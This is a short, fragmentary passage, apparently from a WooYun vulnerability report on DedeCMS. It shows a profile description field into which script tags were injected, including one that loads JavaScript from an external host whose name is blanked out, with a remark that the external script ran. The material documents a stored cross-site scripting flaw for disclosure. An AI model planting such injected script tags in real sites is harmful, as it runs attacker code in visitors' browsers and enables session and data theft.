 访问: 13
帖子: 1
加入: 需圈主审核加入
描述:
无缩略图
DEDECMS
HTML CSS 脚本 DOM 网络
ntent < div.m_r < div.m_l < div.mid < div.module < div.
<dd>1</dd>
<dt>加入:</dt>
<dd>
<dt>描述:</dt>
<dd>
外部JS已运行。说明成功插入
<script src="../include/js/dedeajaz2.js">
<script src="http://www. .com/aa.js">
</dd>
www.wooyun.org